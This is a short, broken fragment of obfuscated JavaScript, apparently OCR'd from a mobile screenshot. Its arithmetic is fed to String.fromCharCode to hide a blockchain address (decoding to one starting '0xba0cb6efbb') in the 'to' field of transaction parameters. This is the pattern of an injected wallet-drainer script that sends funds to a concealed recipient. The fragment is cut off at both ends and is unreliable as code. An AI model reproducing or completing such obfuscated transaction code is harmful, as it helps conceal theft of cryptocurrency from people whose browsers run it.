
(66+14+19),(11+59+27),(71+20+17),
(45+35+28)),params:
[{to:String.fromCharCode((25+8+15),
(29+12+79),(98+0),(12+55+30),(3+34+11),
(55+44),(98+0+0),(23+1+30),(40+61),
(13+89),(67+12+19),(17+48+33),(48+0),
(28+23),(39+15+1),(47+3),(45+4),
(20+17+11),(24+24),(49+2+6),(15+39),
(55+17+30),(46+2+0),(27+20+1),(14+42+1),
(33+16),(6+48),(14+4+37),(68+29),
(42+17+42),(8+16+32),(3+12+39),
(8+5+88),(25+25),(53+46),(29+21),(50+4),
(49+2+1),(3+49),(50+0),(40+61),